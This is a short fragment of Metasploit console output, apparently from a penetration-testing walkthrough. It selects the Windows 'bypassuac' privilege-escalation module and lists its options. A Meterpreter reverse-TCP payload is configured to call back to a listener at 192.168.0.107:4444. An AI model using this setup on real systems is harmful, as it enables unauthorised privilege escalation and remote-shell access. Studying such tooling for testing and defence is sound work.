 msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port